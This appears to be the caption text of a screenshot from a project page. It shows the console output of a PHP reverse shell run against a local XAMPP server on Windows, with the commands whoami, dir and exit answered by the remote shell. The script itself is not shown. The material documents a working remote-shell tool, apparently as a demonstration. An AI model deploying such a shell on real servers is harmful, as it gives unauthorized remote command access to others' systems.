 localhost/php_reverse_shell.php
localhost/php_reverse_shell.php
DAEMONIZE: pcntl_fork() does not exists, moving on...
Microsoft Windows [Version 10.0.19042.1052]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
desktop-kira\kira
C:\xampp\htdocs>abctest
'abctest' is not recognized as an internal or external command,
operable program or batch file.
C:\xampp\htdocs>dir
 Volume in drive C has no label.
 Volume Serial Number is 1329-C2D0
 Directory of C:\xampp\htdocs
07.07.2021.  14:50    <DIR>          .
07.07.2021.  14:50    <DIR>          ..
07.07.2021.  14:50             9.473 php_reverse_shell.php
               1 File(s)          9.473 bytes
               2 Dir(s)  170.443.808.768 bytes free
C:\xampp\htdocs>exit
PROC_ERROR: Shell process has been terminated